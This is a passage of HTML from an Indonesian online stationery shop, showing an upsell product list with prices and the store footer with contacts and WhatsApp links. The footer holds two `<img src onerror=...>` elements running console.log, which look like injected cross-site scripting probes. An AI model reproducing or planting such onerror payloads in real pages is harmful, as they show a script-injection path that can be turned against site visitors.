src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-cube_clylrrhpjbivhcxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2144 {
    width: 152px;
}
.product-image-container-2144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;" href="https://www.atkstationerysekolah.com/3m-post-it-sticky-notes-cube.html">3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2144" data-price-box="product-id-2144">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="56500" data-price-type="" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_97" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-97"><span class="product-image-wrapper"><!--mf_product_label_comment_97--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_655-5uc_sticky_note_jaipur_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-97 {
    width: 152px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets" href="https://www.atkstationerysekolah.com/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html">3M Post-it 655-5UC Sticky Note Jaipur 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-97"  data-price-amount="95500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-97"  data-price-amount="109900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1779" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-date-stamps.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1779"><span class="product-image-wrapper"><!--mf_product_label_comment_1779--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-datestamp_z5ipfdisxssvcvhp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71&#x20;Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1779 {
    width: 152px;
}
.product-image-container-1779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71" href="https://www.atkstationerysekolah.com/joyko-date-stamps.html">Stempel Tanggal Date Stamp Keterangan Lunas Received Paid Joyko D-3 | D-4 | S-68 | S-69 | S-70 | S-71</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1779" data-price-box="product-id-1779">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8900" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1993" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1993"><span class="product-image-wrapper"><!--mf_product_label_comment_1993--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-stiker-doa-1_feh3hhqcuskvrxgo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1993 {
    width: 152px;
}
.product-image-container-1993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm" href="https://www.atkstationerysekolah.com/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html">Stiker Doa &amp; Zikir Sehari Hari sesuai Sunnah Nabi 12 x  6.3 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1993" data-price-box="product-id-1993">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1993"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1247" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-metal-stamp-ink-msi-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1247"><span class="product-image-wrapper"><!--mf_product_label_comment_1247--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-metal-stamp-ink-msi-10_oyasabggx2vmqvtl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1247 {
    width: 152px;
}
.product-image-container-1247 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;Tinta&#x20;Stempel&#x20;Nomorator" href="https://www.atkstationerysekolah.com/joyko-metal-stamp-ink-msi-10.html">Joyko Metal Stamp Ink MSI - 10 Tinta Stempel Nomorator</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1247" data-price-box="product-id-1247">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1247"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1829" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-self-adhesive-labels.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1829"><span class="product-image-wrapper"><!--mf_product_label_comment_1829--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-salb_m91jnobt08sijnjc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719&#x20;Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1829 {
    width: 152px;
}
.product-image-container-1829 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Joyko&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719" href="https://www.atkstationerysekolah.com/joyko-self-adhesive-labels.html">Stiker Kotak segi Panjang / Bulat Kecil Besar Joyko Self Adhesive Labels SALB-1701 | SALB-1703 | SALB-1705 | SALB-1707 | SALB-1709 | SALB-1711 | SALB-1713 | SALB-1715 | SALB-1717 | SALB-1719</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1829" data-price-box="product-id-1829">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.atkstationerysekolah.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.atkstationerysekolah.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/sitemap/">Sitemap</a></li><li><a href="https://www.atkstationerysekolah.com/blog" id="idyE6A1BZ6" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=BQW166V],#html-body [data-pb-style=LIELIRH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LIELIRH]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f1c3a2}#html-body [data-pb-style=BQW166V]{align-self:stretch}#html-body [data-pb-style=IDO7XU7]{display:flex;width:100%}#html-body [data-pb-style=D12W5Q6]{padding-left:15px}#html-body [data-pb-style=D12W5Q6],#html-body [data-pb-style=EOUNRMC],#html-body [data-pb-style=RB0SET6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=RB0SET6]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LIELIRH"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BQW166V"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="IDO7XU7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D12W5Q6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>atkstationerysekolah.com</strong></div>
<ul>
<li><a href="https://www.atkstationerysekolah.com/about-us/toko-stationery-lengkap-murah/">About Us</a></li>
<li><a href="https://www.atkstationerysekolah.com/custumer-service_supplier-atk-sekolah-agen-alat-tulis-kantor-harga-murah/">Customer Service</a></li>
<li><a href="https://www.atkstationerysekolah.com/lokasi/distributor-alat-tulis-sekolah-murah-pusat-belanja-stationery-atk/">Store Location</a></li>
<li><a href="https://www.atkstationerysekolah.com/usaha-atk-stationery-kantor-sekolah-kecil-menguntungkan/">Paket Usaha ATK Stationary Sekolah dan Kantor</a></li>
<li><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/">Daftar Harga ATK Sekolah Kantor Grosir di Jakarta</a></li>
</ul>
</div>



</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EOUNRMC"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RB0SET6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/O5BMQtT.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(62);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-5H57259""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>